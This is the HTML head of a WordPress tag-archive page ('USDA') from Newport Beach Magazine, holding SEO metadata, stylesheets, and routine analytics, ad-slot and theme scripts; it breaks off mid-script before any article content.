

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/usda/
body_size: 14900
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>USDA Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/usda/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="USDA Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/usda/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/usda/","url":"https://www.newportbeachmagazine.com/tag/usda/","name":"USDA Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/usda/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/usda/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2014/04/NBM_29_Dine_Javiers-Kitchen_By-Jody-Tiongco-10.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/usda/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/usda/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2014/04/NBM_29_Dine_Javiers-Kitchen_By-Jody-Tiongco-10.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2014/04/NBM_29_Dine_Javiers-Kitchen_By-Jody-Tiongco-10.jpg","width":1796,"height":2694},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/usda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"USDA"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; USDA Tag Feed" href="https://www.newportbeachmagazine.com/tag/usda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1761256191' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/1545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

